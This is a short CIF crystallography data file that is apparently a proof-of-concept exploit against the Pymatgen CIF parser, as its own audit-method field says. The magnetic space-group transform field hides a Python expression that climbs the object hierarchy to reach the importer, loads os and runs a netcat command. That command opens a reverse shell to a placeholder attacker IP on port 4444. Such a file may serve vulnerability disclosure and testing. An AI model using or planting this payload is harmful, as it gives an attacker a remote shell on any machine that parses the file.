 data_5yOhtAoR
_audit_creation_date 2024-10-27
_audit_creation_method "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in ().__class__.__mro__[1].__getattribute__
( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module
("os").system ("busybox nc <attacker_ip> 4444 -e /bin/bash");0,0,0'
_space_group_magn.number_BNS 62.448
_space_group_magn.name_BNS "P n' m a' "